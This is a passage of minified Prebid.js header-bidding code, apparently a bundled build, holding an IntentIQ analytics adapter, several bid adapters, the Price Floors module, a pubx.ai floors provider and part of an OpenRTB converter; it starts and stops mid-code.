e=g+"?pid="+E.initOptions.partner+"&mct=1"+(E.initOptions?.fpid?"&iiqid="+encodeURIComponent(E.initOptions.fpid.pcid):"")+"&agid="+y+"&jsver="+O.xv+"&source=pbjs&payload="+JSON.stringify(n)+"&uh="+E.initOptions.clientsHints+(t.gppString?"&gpp="+encodeURIComponent(t.gppString):"");return e=(0,I.PH)(e,E.initOptions.domainName),e}(function(i){let n={inbbl:!1,pbjsver:C,partnerAuctionId:"BW",reportSource:"pbjs",abGroup:"U",jsversion:O.xv,partnerId:-1,biddingPlatformId:1,idls:!1,ast:-1,aeidln:-1};w(O.sw+"_"+E.initOptions.partner),n[v.partnerId]=E.initOptions.partner,n[v.prebidVersion]=C,n[v.referrer]=(0,I.G2)(),n[v.terminationCause]=E.initOptions.terminationCause,n[v.abTestGroup]=E.initOptions.currentGroup,n[v.clientType]=E.initOptions.ct,n[v.siteId]=E.initOptions.siteId,n[v.wasServerCalled]=E.initOptions.wsrvcll,n[v.requestRtt]=E.initOptions.rrtt,n[v.isInTestGroup]="A"==E.initOptions.currentGroup,n[v.agentId]=y,E.initOptions.fpid?.pcid&&(n[v.firstPartyId]=encodeURIComponent(E.initOptions.fpid.pcid));E.initOptions.fpid?.pid&&(n[v.profile]=encodeURIComponent(E.initOptions.fpid.pid));return function(i,n){i.bidderCode&&(n.bidderCode=i.bidderCode);i.cpm&&(n.cpm=i.cpm);i.currency&&(n.currency=i.currency);i.originalCpm&&(n.originalCpm=i.originalCpm);i.originalCurrency&&(n.originalCurrency=i.originalCurrency);i.status&&(n.status=i.status);i.auctionId&&(n.prebidAuctionId=i.auctionId);if(i.placementId)n.placementId=i.placementId;else{let t=!1;if(i.params&&Array.isArray(i.params))for(let e=0;e<i.params.length;e++){const r=i.params[e];if(r.placementId){n.placementId=r.placementId,t=!0;break}}!t&&i.adUnitCode&&(n.placementId=i.adUnitCode)}n.biddingPlatformId=1,n.partnerAuctionId="BW"}(i,n),function(i){E.initOptions.lsIdsInitialized&&(i[v.hadEidsInLocalStorage]=E.initOptions.eidl&&E.initOptions.eidl>0,i[v.auctionEidsLength]=E.initOptions.eidl||-1)}(n),n}(i)),void 0,null,{method:"GET"}),(0,r.logInfo)("IIQ ANALYTICS -> BID WON"),!0);(0,r.logError)("IIQ ANALYTICS -> Browser is in blacklist!")}E.originEnableAnalytics=E.enableAnalytics,E.enableAnalytics=function(i){E.originEnableAnalytics(i)},s.Ay.registerAnalyticsAdapter({adapter:E,code:f});(0,e.E)("intentIqAnalyticsAdapter")}},i=>{i.O(0,[2630,68234,55014,60802,51085],(()=>{return n=33308,i(i.s=n);var n}));i.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[52909],{50839:(s,e,t)=>{var n=t(7873),d=t(57377),i=t(71371),o=t(75674);const p={code:"smoot",supportedMediaTypes:[i.D4,i.G_,i.s6],isBidRequestValid:(0,o.$d)(["placementId"]),buildRequests:(0,o.rz)("https://endpoint1.smoot.ai/pbjs"),interpretResponse:o.xO,getUserSyncs:(0,o.yY)("https://usync.smxconv.com")};(0,d.a$)(p),(0,n.E)("smootBidAdapter")}},s=>{s.O(0,[49136,60802,51085],(()=>{return e=50839,s(s.s=e);var e}));s.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[18139],{44042:(e,s,r)=>{function i(e){if(!e)return;let s=[];if(e.mediaTypes&&e.mediaTypes.banner&&Array.isArray(e.mediaTypes.banner.sizes)){let r=e.mediaTypes.banner.sizes;Array.isArray(r[0])?s=r:s.push(r)}else Array.isArray(e.sizes)&&(Array.isArray(e.sizes[0])?s=e.sizes:s.push(e.sizes));return s}r.d(s,{u:()=>i})},67660:(e,s,r)=>{r.d(s,{p:()=>t,w:()=>h});var i=r(91069);function t(e){let s=[],r={};if(i.isArray(e)&&2===e.length&&!i.isArray(e[0]))r.width=parseInt(e[0],10),r.height=parseInt(e[1],10),s.push(r);else if("object"==typeof e)for(let i=0;i<e.length;i++){let t=e[i];r={},r.width=parseInt(t[0],10),r.height=parseInt(t[1],10),s.push(r)}return s}const h=[{w:300,h:250},{w:300,h:600},{w:728,h:90},{w:970,h:250},{w:320,h:50},{w:160,h:600},{w:320,h:180},{w:320,h:100},{w:336,h:280}]}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[20887],{16475:(e,s,r)=>{var n=r(7873),t=r(91069),i=r(16833),a=r(43272),u=r(2349),l=r(25761),d=r(11445);function o(e){let s="";return Object.keys(e).forEach((r=>{(0,t.isStr)(e[r])?""!==e[r]?s+=`${r}=${e[r]},`:s+=`${r},`:(0,t.isArray)(e[r])&&(""===e[r][0]?s+=`${r},`:e[r].forEach((e=>{s+=`${r}=${e},`})))})),s=s.substring(0,s.length-1),s}function c(e){let s=!1;e?.bidders?.includes("appnexus")&&(s=!0);const r=u.DX.map((e=>e.code));return!s&&e?.bidders?.filter((e=>r.includes(e))).length>0&&(s=!0),s||(s=!!e?.bidders?.find((e=>"appnexus"===d.Ay.resolveAlias(e)))),s}(0,i.Yn)("makeBidRequests").after((function(e,s){const r=a.$W.getConfig("s2sConfig");let n=!1;(0,t.isPlainObject)(r)?n=c(r):(0,t.isArray)(r)&&r.forEach((e=>{n=c(e)})),n&&s.flatMap((e=>e.bids)).filter((e=>"s2s"===e.src&&"appnexus"===d.Ay.resolveAlias(e.bidder))).forEach((e=>{!function(e){let s=e.params;s&&(s=(0,l.$)({member:"string",invCode:"string",placementId:"number",keywords:o,publisherId:"number"},s),Object.keys(s).forEach((e=>{let r=(0,u.vk)(e);r!==e&&(s[r]=s[e],delete s[e])})),s.use_pmt_rule="boolean"==typeof s.use_payment_rule&&s.use_payment_rule,s.use_payment_rule&&delete s.use_payment_rule)}(e)})),e(s)}),9),(0,n.E)("anPspParamsConverter")}},e=>{e.O(0,[95444,12126,60802,51085],(()=>{return s=16475,e(e.s=s);var s}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[47639],{4122:(t,e,n)=>{function r(t){const e=t.performance||t.webkitPerformance||t.msPerformance||t.mozPerformance,n=e&&"function"==typeof e.getEntriesByType&&"[object Function]"===Object.prototype.toString.call(e.getEntriesByType)&&e.getEntriesByType("navigation")[0]&&e.getEntriesByType("navigation")[0].responseStart&&e.getEntriesByType("navigation")[0].requestStart&&e.getEntriesByType("navigation")[0].responseStart>0&&e.getEntriesByType("navigation")[0].requestStart>0&&Math.round(e.getEntriesByType("navigation")[0].responseStart-e.getEntriesByType("navigation")[0].requestStart);if(n)return n.toString();const r=e&&e.timing.responseStart&&e.timing.requestStart&&e.timing.responseStart>0&&e.timing.requestStart>0&&e.timing.responseStart-e.timing.requestStart;return r?r.toString():""}n.d(e,{v:()=>r})}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[46543,13775],{29433:(e,o,t)=>{t.d(o,{ql:()=>B});var r=t(7873),n=t(91069),i=t(70433),l=t(63172),a=t(43272),s=t(68044),d=t(75023),c=t(78969),u=t(16833),f=t(15901),m=t(27934),p=t(12693),h=t(67314),g=t(1e3),y=t(16894),b=t(57176),v=t(51252),F=t(76743),S=t(86400);const R={NOT_FOUND:"not_found",RANDOM:"random"},C="Price Floors",_=(0,s.g4)(1e4),A=Symbol();let x=[A,"gptSlot","adUnitCode","size","domain","mediaType"],O=!1,k=!1,w={};const T=(0,S.L)();let $={};const M=(()=>{let e;return function(){return null==e&&(e=(0,n.parseUrl)((0,m.EN)().topmostLocation,{noDecodeWholeURL:!0}).hostname),e}})();function U(e,o){let{index:t=h.n.index}=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return e?.adUnitCode||t.getAdUnit(o).code}let j={[A]:()=>"*",size:(e,o)=>(0,n.parseGPTSingleSizeArray)(o.size)||"*",mediaType:(e,o)=>o.mediaType||"banner",gptSlot:(e,o)=>function(e){let{index:o=h.n.index}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const t=o.getAdUnit({adUnitId:e});return"gam"===(0,i.A)(t,"ortb2Imp.ext.data.adserver.name")&&t.ortb2Imp.ext.data.adserver.adslot}((e||o).adUnitId)||(0,v.p)(U(e,o)).gptSlot,domain:M,adUnitCode:(e,o)=>U(e,o)};function E(e,o){let t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},r=function(e,o,t){return e.length?e.reduce(((e,r)=>{let n=j[r](o,t)||"*";return e.push("*"===n?["*"]:[n.toLowerCase(),"*"]),e}),[]):[]}((0,i.A)(e,"schema.fields")||[],o,t);if(!r.length)return{matchingFloor:void 0};let n=r.map((e=>e[0])).join("-"),a=(0,i.A)(e,`matchingInputs.${n}`);if(a)return{...a};let s=(d=r,c=(0,i.A)(e,"schema.delimiter")||"|",d.reduce(((e,o)=>{let t=[];return e.map((e=>{o.map((o=>{t.push(e+c+o)}))})),t})).sort(((e,o)=>e.split("*").length-o.split("*").length)));var d,c;let u=(0,f.I6)(s,(o=>e.values.hasOwnProperty(o))),m={floorMin:e.floorMin||0,floorRuleValue:e.values[u],matchingData:s[0],matchingRule:u===e.meta?.defaultRule?void 0:u};const p=(0,i.A)(o,"ortb2Imp.ext.prebid.floors.floorMin");return"number"==typeof p&&(m.floorMin=p),m.matchingFloor=Math.max(m.floorMin,m.floorRuleValue),(0,l.J)(e,`matchingInputs.${n}`,{...m}),m}function D(e,o,t){return parseFloat((0,b.y)(e,{...o,cpm:e},t))}const I={banner:e=>(0,i.A)(e,"mediaTypes.banner.sizes")||[],video:e=>(0,i.A)(e,"mediaTypes.video.playerSize")||[],native:e=>(0,i.A)(e,"mediaTypes.native.image.sizes")?[(0,i.A)(e,"mediaTypes.native.image.sizes")]:[]};function P(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{currency:"USD",mediaType:"*",size:"*"},o=this,t=$[o.auctionId];if(!t||t.skipped)return{};e=function(e,o){let t=Object.keys(e.mediaTypes||{});return"*"===o.mediaType&&1===t.length&&(o.mediaType=t[0]),"*"===o.size&&-1!==t.indexOf(o.mediaType)&&I[o.mediaType]&&1===I[o.mediaType](e).length&&(o.size=I[o.mediaType](e)[0]),o}(o,e);let i=E(t.data,{...o},{mediaType:e.mediaType,size:e.size}),l=e.currency||t.data.currency;if(i.matchingFloor&&l!==t.data.currency)try{i.matchingFloor=(0,r.m)().convertCurrency(i.matchingFloor,t.data.currency,l)}catch(e){(0,n.logWarn)(`${C}: Unable to get currency conversion for getFloor for bidder ${o.bidder}. You must have currency module enabled with defaultRates in your currency config`),l=t.data.currency}if(t.enforcement.bidAdjustment&&i.matchingFloor){const e=p.u.get(o.bidder,"inverseBidAdjustment");if(e)i.matchingFloor=e(i.matchingFloor,o);else{let e=D(i.matchingFloor,null,o);i.matchingFloor=e?function(e,o){const t=Math.pow(10,10);return e*t/(o*t)*(e*t)/t}(i.matchingFloor,e):i.matchingFloor}}return null===i.floorRuleValue?null:i.matchingFloor?{floor:(a=i.matchingFloor,s=4,Math.ceil((parseFloat(a)*Math.pow(10,s)).toFixed(1))/Math.pow(10,s)),currency:l}:{};var a,s}function N(e,o){let t=(0,n.deepClone)(e);return t.schema.delimiter=e.schema.delimiter||"|",t.values=function(e,o){let t=e.schema.fields,r=e.schema.delimiter,n=o&&-1===t.indexOf("adUnitCode")&&t.unshift("adUnitCode");return Object.keys(e.values).reduce(((t,i)=>(t[(n?`${o}${r}${i}`:i).toLowerCase()]=e.values[i],t)),{})}(t,o),t.currency=t.currency||"USD",t}function B(e,o){let t=(0,n.deepClone)(w);if(2===(0,i.A)(t,"data.floorsSchemaVersion")){let{modelGroups:e,...o}=t.data;t.data=Object.assign(o,function(e,o){let t=Math.floor(Math.random()*o+1);for(let o=0;o<e.length;o++)if(t-=e[o].modelWeight,t<=0)return e[o]}(e,o.modelWeightSum))}let r=0===Object.keys((0,i.A)(t,"data.values")||{}).length;if(t.data=r?function(e){const o=e.find((e=>null!=e.floors?.schema));return e.reduce(((e,t)=>{if(null!=t.floors?.schema&&!(0,n.deepEqual)(t.floors.schema,o?.floors?.schema))return(0,n.logError)(`${C}: adUnit '${t.code}' declares a different schema from one previously declared by adUnit '${o.code}'. Floor config for '${t.code}' will be ignored.`),e;const r=Object.assign({},o?.floors,{values:void 0},t.floors);if(V(r))if(e.values){let o=N(r,t.code).values;Object.assign(e.values,o)}else(e=N(r,t.code)).location="adUnit";else null!=t.floors&&(0,n.logWarn)(`adUnit '${t.code}' provides an invalid \`floor\` definition, it will be ignored for floor calculations`,t);return e}),{})}(e):N(t.data),0===Object.keys((0,i.A)(t,"data.values")||{}).length)t.skipped=!0,t.skippedReason=R.NOT_FOUND;else{const e=(0,n.getParameterByName)("pbjs_skipRate")||((0,i.A)(t,"data.skipRate")??t.skipRate),o=100*Math.random()<parseFloat(e);t.skipped=o,o&&(t.skippedReason=R.RANDOM)}return t.hasOwnProperty("floorMin")&&(t.data.floorMin=t.floorMin),function(e,o,t){const r=function(e){const{data:o,enforcement:t}=e;return o?.noFloorSignalBidders?.length>0?o.noFloorSignalBidders:t?.noFloorSignalBidders?.length>0?t.noFloorSignalBidders:[]}(o);e.forEach((e=>{e.bids.forEach((e=>{const l=r.some((o=>o===e.bidder));o.skipped||l?(l&&(0,n.logInfo)(`noFloorSignal to ${e.bidder}`),delete e.getFloor):e.getFloor=P,e.auctionId=t,e.floorData={noFloorSignaled:l,skipped:o.skipped,skipRate:(0,i.A)(o,"data.skipRate")??o.skipRate,skippedReason:o.skippedReason,floorMin:o.floorMin,modelVersion:(0,i.A)(o,"data.modelVersion"),modelWeight:(0,i.A)(o,"data.modelWeight"),modelTimestamp:(0,i.A)(o,"data.modelTimestamp"),location:(0,i.A)(o,"data.location","noData"),floorProvider:o.floorProvider,fetchStatus:w.fetchStatus}}))}))}(e,t,o),t}function W(e){e.hasExited||(e.reqBidsConfigObj.auctionId=e.reqBidsConfigObj.auctionId||(0,n.generateUUID)(),$[e.reqBidsConfigObj.auctionId]=B(e.reqBidsConfigObj.adUnits||(0,r.m)().adUnits,e.reqBidsConfigObj.auctionId),e.nextFn.apply(e.context,[e.reqBidsConfigObj]),e.hasExited=!0)}function q(e){return e=function(e){if((0,n.isNumber)(e.default)){let o="*";const t=(e.schema?.fields||[]).length;t?o=Array(t).fill("*").join(e.schema?.delimiter||"|"):(0,l.J)(e,"schema.fields",[A]),e.values=e.values||{},null==e.values[o]&&(e.values[o]=e.default,e.meta={defaultRule:o})}return e}(e),!!function(e){if(Array.isArray(e)&&e.length>0){if(e.every((e=>x.includes(e))))return!0;(0,n.logError)(`${C}: Fields received do not match allowed fields`)}return!1}((0,i.A)(e,"schema.fields"))&&(o=e,t=e.schema.fields.length,r=e.schema.delimiter||"|","object"==typeof o.values&&(o.values=Object.keys(o.values).reduce(((e,n)=>(function(e,o,t,r){return"string"==typeof e&&e.split(r).length===t&&("number"==typeof o||null===o)}(n,o.values[n],t,r)&&(e[n]=o.values[n]),e)),{}),Object.keys(o.values).length>0));var o,t,r}const z={1:e=>q(e),2:e=>!(!Array.isArray(e.modelGroups)||0===e.modelGroups.length)&&(e.modelWeightSum=0,e.modelGroups.every((o=>!("number"!=typeof o.modelWeight||!q(o))&&(e.modelWeightSum+=o.modelWeight,!0))))};function V(e){return"object"==typeof e&&(e.floorsSchemaVersion=e.floorsSchemaVersion||1,"function"!=typeof z[e.floorsSchemaVersion]?((0,n.logError)(`${C}: Unknown floorsSchemaVersion: `,e.floorsSchemaVersion),!1):z[e.floorsSchemaVersion](e))}function G(e,o){if(e&&"object"==typeof e&&V(e))return(0,n.logInfo)(`${C}: A ${o} set the auction floor data set to `,e),{...e,location:o};(0,n.logError)(`${C}: The floors data did not contain correct values`,e)}const J=(0,y.Ak)("priceFloors",(function(e,o){const t={reqBidsConfigObj:o,context:this,nextFn:e,hasExited:!1,timer:null};w.auctionDelay>0&&O?T.submit(w.auctionDelay,(()=>W(t)),(()=>{(0,n.logWarn)(`${C}: Fetch attempt did not return in time for auction`),w.fetchStatus="timeout",W(t)})):W(t)}));function L(e){let o;O=!1,w.fetchStatus="success";try{o=JSON.parse(e)}catch(t){o=e}const t=G(o,"fetch");t&&(w.data=t,w.skipRate=(0,n.isNumber)(t.skipRate)?t.skipRate:w.skipRate,w.floorProvider=t.floorProvider||w.floorProvider),T.resume()}function Y(e){O=!1,w.fetchStatus="error",(0,n.logError)(`${C}: Fetch errored with: `,e),T.resume()}function H(e){var o;w=(0,n.pick)(e,["floorMin","enabled",e=>!1!==e,"auctionDelay",e=>e||0,"floorProvider",o=>(0,i.A)(e,"data.floorProvider",o),"endpoint",e=>e||{},"skipRate",()=>isNaN((0,i.A)(e,"data.skipRate"))?e.skipRate||0:e.data.skipRate,"enforcement",e=>(0,n.pick)(e||{},["enforceJS",e=>!1!==e,"enforcePBS",e=>!0===e,"floorDeals",e=>!0===e,"bidAdjustment",e=>!1!==e,"noFloorSignalBidders",e=>e||[]]),"additionalSchemaFields",e=>{return"object"==typeof e&&Object.keys(e).length>0?(o=e,void Object.keys(o).forEach((e=>{-1===x.indexOf(e)&&"function"==typeof o[e]&&(x.push(e),j[e]=o[e])}))):void 0;var o},"data",e=>e&&G(e,"setConfig")||void 0]),w.enabled?((o=w.endpoint).url&&!O?"GET"!==(o.method||"GET")?(0,n.logError)(`${C}: 'GET' is the only request method supported at this time!`):(_(o.url,{success:L,error:Y},null,{method:"GET"}),O=!0):O&&(0,n.logWarn)(`${C}: A fetch is already occuring. Skipping.`),k||(d.on(c.qY.AUCTION_END,(e=>{setTimeout((()=>delete $[e.auctionId]),3e3)})),(0,r.m)().requestBids.before(J,50),(0,u.Yn)("addBidResponse").before(Z,(0,n.debugTurnedOn)()?4:50),k=!0)):((0,n.logInfo)(`${C}: Turning off module`),w={},$={},(0,u.Yn)("addBidResponse").getHooks({hook:Z}).remove(),(0,r.m)().requestBids.getHooks({hook:J}).remove(),k=!1)}const Z=(0,y.NL)("priceFloors",(function(e,o,t,l){let a=$[t.auctionId];if(!a||!t||a.skipped)return e.call(this,o,t,l);const s=h.n.index.getBidRequest(t);let d,u=E(a.data,s,{...t,size:[t.width,t.height]});if(!u.matchingFloor)return 0!==u.matchingFloor&&(0,n.logWarn)(`${C}: unable to determine a matching price floor for bidResponse`,t),e.call(this,o,t,l);let f=a.data.currency.toUpperCase(),m=t.currency||"USD";if(f===m.toUpperCase())d=t.cpm;else if(t.originalCurrency&&f===t.originalCurrency.toUpperCase())d=t.originalCpm;else try{d=(0,r.m)().convertCurrency(t.cpm,m.toUpperCase(),f)}catch(r){return(0,n.logError)(`${C}: Unable do get currency conversion for bidResponse to Floor Currency. Do you have Currency module enabled? ${t}`),e.call(this,o,t,l)}return d=D(d,t,s),function(e,o,t,r){t.floorData={floorValue:o.matchingFloor,floorRule:o.matchingRule,floorRuleValue:o.floorRuleValue,floorCurrency:e.data.currency,cpmAfterAdjustments:r,enforcements:{...e.enforcement},matchedFields:{}},e.data.schema.fields.forEach(((r,n)=>{let i=o.matchingData.split(e.data.schema.delimiter)[n];t.floorData.matchedFields[r]=i}))}(a,u,t,d),function(e,o,t){let r=!1!==(0,i.A)(e,"enforcement.enforceJS"),n=!0===(0,i.A)(e,"enforcement.floorDeals")||!t.dealId,l=t.floorData.cpmAfterAdjustments<o.matchingFloor;return r&&l&&n}(a,u,t)?(l(c.Tf.FLOOR_NOT_MET),void(0,n.logWarn)(`${C}: ${t.bidderCode}'s Bid Response for ${o} was rejected due to floor not met (adjusted cpm: ${t?.floorData?.cpmAfterAdjustments}, floor: ${u?.matchingFloor})`,t)):e.call(this,o,t,l)}));a.$W.getConfig("floors",(e=>H(e.floors))),(0,g.pS)({type:g.Tb,name:"bidfloor",fn:function(e,o,t){if("function"==typeof o.getFloor){let r,i;try{({currency:r,floor:i}=o.getFloor({currency:t.currency||a.$W.getConfig("currency.adServerCurrency")||"USD",mediaType:t.mediaType||"*",size:"*"})||{})}catch(e){return void(0,n.logWarn)("Cannot compute floor for bid",o)}i=parseFloat(i),null==r||null==i||isNaN(i)||Object.assign(e,{bidfloor:i,bidfloorcur:r})}}}),(0,g.pS)({type:g.Tb,name:"extPrebidFloors",fn:function(e,o,t){if(null!=e.bidfloor){let{floorMinCur:o,floorMin:r}=t.reqContext.floorMin||{};null==o&&(o=e.bidfloorcur);const n=e.ext?.prebid?.floors?.floorMinCur||e.ext?.prebid?.floorMinCur||o,i=e.ext?.prebid?.floors?.floorMin||e.ext?.prebid?.floorMin,a=(0,F.hZ)(e.bidfloor,e.bidfloorcur,o),s=!(!i||!n)&&(0,F.hZ)(i,n,o),d=s&&s<a?s:a;(0,l.J)(e,"ext.prebid.floors.floorMin",d),(null==r||r>d)&&(r=d),t.reqContext.floorMin={floorMin:r,floorMinCur:o}}},dialects:[g.e4],priority:-1}),(0,g.pS)({type:g.S3,name:"extPrebidFloors",fn:function(e,o,t){k&&(0,l.J)(e,"ext.prebid.floors.enabled",e.ext?.prebid?.floors?.enabled||!1),t?.floorMin&&(0,n.mergeDeep)(e,{ext:{prebid:{floors:t.floorMin}}})},dialects:[g.e4]}),(0,r.E)("priceFloors")},47837:(e,o,t)=>{var r=t(7873),n=t(68044),i=t(43272),l=t(16833),a=t(70433),s=t(45569),d=t(12938),c=t(29433);const u="pubxai";window.__pubxFloorRulesPromise__=null;const f=Object.freeze({IN_PROGRESS:"IN_PROGRESS",SUCCESS:"SUCCESS",ERROR:"ERROR"}),m=(0,d.vM)({moduleType:s.zu,moduleName:u}),p=(e,o)=>{if(o){const t=((e,o)=>{const t={floors:{enforcement:{floorDeals:!0},data:o}},{floorMin:r,enforcement:n}=(0,a.A)(e,"params");return r&&(t.floors.floorMin=r),n&&(t.floors.enforcement=n),t})(e,o);i.$W.setConfig(t),window.__pubxLoaded__=!0,window.__pubxFloorsConfig__=t}else i.$W.setConfig({floors:window.__pubxPrevFloorsConfig__}),window.__pubxLoaded__=!1,window.__pubxFloorsConfig__=null},h=async e=>(window.__pubxPrevFloorsConfig__=i.$W.getConfig("floors"),(e=>{const{data:o}=(0,a.A)(e,"params");void 0!==o&&(o.floorProvider="PubxFloorProvider",p(e,o))})(e),y(e).then((o=>{p(e,o),g(f.SUCCESS)})).catch((e=>{g(f.ERROR)}))),g=e=>{window.__pubxFloorsApiStatus__=e,window.dispatchEvent(new CustomEvent("floorsApi",{detail:{status:e}}))},y=async e=>new Promise(((o,t)=>{g(f.IN_PROGRESS);const r=(e=>{const{pubxId:o,endpoint:t}=(0,a.A)(e,"params");return t?`${t||"https://floor.pbxai.com/"}?pubxId=${o}&page=${window.location.href}`:null})(e);if(r)(0,n.RD)(r,{success:(e,r)=>{try{if(r&&r.response){const e=JSON.parse(r.response);o(e)}else o(null)}catch(e){t(e)}},error:(e,o)=>{t(o)}});else try{const e=m.getDataFromSessionStorage("pubx:dynamicFloors")||window.__pubxDynamicFloors__;o(e?JSON.parse(e):null)}catch(e){t(e)}})),b={name:u,init:e=>(window.__pubxFloorRulesPromise__=h(e),!0),getBidRequestData:(()=>{let e=!1;return(o,t)=>{e||((0,c.ql)(o.adUnits,o.auctionId),window.__pubxFloorRulesPromise__.then((()=>{(0,c.ql)(o.adUnits,o.auctionId),t()})),e=!0)}})()};(0,l.bz)("realTimeData",b),(0,r.E)("pubxaiRtdProvider")}},e=>{e.O(0,[60802,33005,41225,35957,51085],(()=>{return o=47837,e(e.s=o);var o}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[57109],{20965:(t,n,e)=>{e.d(n,{c5:()=>i,q4:()=>r});var a=e(25555);const c=0,l=1,r=2;function i(t){let{apiName:n,apiVersion:e,apiArgs:i=["command","callback","parameter","version"],callbackArgs:o=["returnValue","success"],mode:s=c}=t,u=arguments.length>1&&void 0!==arguments[1]?arguments[1]:window;const f={},d=`${n}Call`,p=`${n}Return`;function k(t){const n="string"==typeof t.data&&t.data.includes(p)?JSON.parse(t.data):t.data;if(n?.[p]?.callId){const t=n[p];f.hasOwnProperty(t.callId)&&f[t.callId](...o.map((n=>t[n])))}}const[b,m]=function(){let t,e=u,a=!1;for(;null!=e;){try{if("function"==typeof e[n]){t=e,a=!0;break}}catch(t){}try{if(e.frames[`${n}Locator`]){t=e;break}}catch(t){}if(e===u.top)break;e=e.parent}return[t,a]}();if(!b)return;function g(t){return t=Object.assign({version:e},t),i.map((n=>[n,t[n]]))}function h(t,n,e,a){const c="function"==typeof t;return function(r,i){if(a&&a(),s!==l){(null==i||i?n:e)(c?void 0:r)}c&&t.apply(this,arguments)}}let v;return m?v=function(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return new a.k(((e,a)=>{const i=b[n](...g({...t,callback:t.callback||s===r?h(t.callback,e,a):void 0}).map((t=>{let[n,e]=t;return e})));(s===l||null==t.callback&&s===c)&&e(i)}))}:(u.addEventListener("message",k,!1),v=function(t){let n=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return new a.k(((e,a)=>{const c=Math.random().toString(),r={[d]:{...Object.fromEntries(g(t).filter((t=>{let[n]=t;return"callback"!==n}))),callId:c}};f[c]=h(t?.callback,e,a,(n||null==t?.callback)&&(()=>{delete f[c]})),b.postMessage(r,"*"),s===l&&e()}))}),Object.assign(v,{isDirect:m,close(){!m&&u.removeEventListener("message",k)}})}}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[58498],{89766:(e,t,r)=>{r.d(t,{T:()=>l,A:()=>m});const i=new WeakMap;var n=r(91069),s=r(71371);var o=r(63895);var a=r(75561);var d=r(1e3),p=r(73858);const c={[d.S3]:{fpd:{priority:99,fn(e,t){(0,n.mergeDeep)(e,t.ortb2)}},onlyOneClient:{priority:-99,fn:(0,p.i8)("ORTB request")},props:{fn(e,t){Object.assign(e,{id:e.id||(0,n.generateUUID)(),test:e.test||0});const r=parseInt(t.timeout,10);isNaN(r)||(e.tmax=r)}}},[d.Tb]:{fpd:{priority:99,fn(e,t){(0,n.mergeDeep)(e,t.ortb2Imp)}},id:{fn(e,t){e.id=t.bidId}},banner:{fn:function(e,t,r){if(r.mediaType&&r.mediaType!==s.D4)return;const i=t?.mediaTypes?.banner;if(i){const t={topframe:!0===(0,n.inIframe)()?0:1};i.sizes&&(t.format=(0,n.sizesToSizeTuples)(i.sizes).map(n.sizeTupleToRtbSize)),i.hasOwnProperty("pos")&&(t.pos=i.pos),e.banner=(0,n.mergeDeep)(t,e.banner)}}},pbadslot:{fn(e){const t=e.ext?.data?.pbadslot;t&&"string"==typeof t||delete e.ext?.data?.pbadslot}},secure:{fn(e,t){e.secure=e.secure??1}}},[d.WR]:{mediaType:{priority:99,fn:a.K},banner:{fn:function(){let{createPixel:e=(e=>(0,n.createTrackPixelHtml)(decodeURIComponent(e),n.encodeMacroURI))}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return function(t,r){t.mediaType===s.D4&&(r.adm&&r.nurl?(t.ad=r.adm,t.ad+=e(r.nurl)):r.adm?t.ad=r.adm:r.nurl&&(t.adUrl=r.nurl))}}()},props:{fn(e,t,r){Object.entries({requestId:r.bidRequest?.bidId,seatBidId:t.id,cpm:t.price,currency:r.ortbResponse.cur||r.currency,width:t.w,height:t.h,dealId:t.dealid,creative_id:t.crid,creativeId:t.crid,burl:t.burl,ttl:t.exp||r.ttl,netRevenue:r.netRevenue}).filter((e=>{let[t,r]=e;return void 0!==r})).forEach((t=>{let[r,i]=t;return e[r]=i})),e.meta||(e.meta={}),t.adomain&&(e.meta.advertiserDomains=t.adomain),t.ext?.dsa&&(e.meta.dsa=t.ext.dsa),t.cat&&(e.meta.primaryCatId=t.cat[0],e.meta.secondaryCatIds=t.cat.slice(1)),t.attr&&(e.meta.attr=t.attr)}}}};c[d.Tb].native={fn:function(e,t,r){if(r.mediaType&&r.mediaType!==s.s6)return;let i=t.nativeOrtbRequest;i&&(i=Object.assign({},r.nativeRequest,i),i.assets?.length?e.native=(0,n.mergeDeep)({},{request:JSON.stringify(i),ver:i.ver},e.native):(0,n.logWarn)("mediaTypes.native is set, but no assets were specified. Native request skipped.",t))}},c[d.WR].native={fn:function(e,t){if(e.mediaType===s.s6){let r;if(r="string"==typeof t.adm?JSON.parse(t.adm):t.adm,!(0,n.isPlainObject)(r)||!Array.isArray(r.assets))throw new Error("ORTB native response contained no assets");e.native={ortb:r}}}},c[d.Tb].video={fn:function(e,t,r){if(r.mediaType&&r.mediaType!==s.G_)return;const i=t?.mediaTypes?.video;if(!(0,n.isEmpty)(i)){const t=Object.fromEntries(Object.entries(i).filter((e=>{let[t]=e;return o.Zy.has(t)})));if(i.playerSize){const e=(0,n.sizesToSizeTuples)(i.playerSize).map(n.sizeTupleToRtbSize);e.length>1&&(0,n.logWarn)("video request specifies more than one playerSize; all but the first will be ignored"),Object.assign(t,e[0])}e.video=(0,n.mergeDeep)(t,e.video)}}},c[d.WR].video={fn:function(e,t,r){e.mediaType===s.G_&&(r?.imp?.video?.w&&r?.imp?.video?.h&&([e.playerWidth,e.playerHeight]=[r.imp.video.w,r.imp.video.h]),t.adm&&(e.vastXml=t.adm),t.nurl&&(e.vastUrl=t.nurl))}};var u=r(99466);function m(){let{context:e={},processors:t=l,overrides:r={},imp:s,request:o,bidResponse:a,response:p}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};const c=new WeakMap;function u(e,n,s,o){let a;return function(){return null==a&&(a=function(){let a=s.bind(this,function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(!i.has(e)){const t=Object.entries(e);t.sort(((e,t)=>(e=e[1].priority||0)===(t=t[1].priority||0)?0:e>t?-1:1)),i.set(e,t.map((e=>{let[t,r]=e;return[t,r.fn]})))}const r=i.get(e).filter((e=>{let[r]=e;return!t.hasOwnProperty(r)||t[r]})).map((function(e){let[r,i]=e;return t.hasOwnProperty(r)?t[r].bind(this,i):i}));return function(){const 